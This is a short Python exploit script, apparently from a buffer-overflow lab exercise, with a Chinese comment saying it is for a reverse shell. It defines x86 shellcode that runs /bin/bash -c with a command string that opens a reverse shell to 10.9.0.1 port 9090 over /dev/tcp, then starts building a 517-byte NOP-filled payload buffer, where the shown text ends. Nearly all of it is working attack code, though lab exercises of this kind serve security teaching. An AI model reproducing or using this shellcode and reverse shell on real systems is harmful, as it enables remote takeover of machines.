 #!/usr/bin/python3
import sys
# 这个python文件用于反弹shell
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))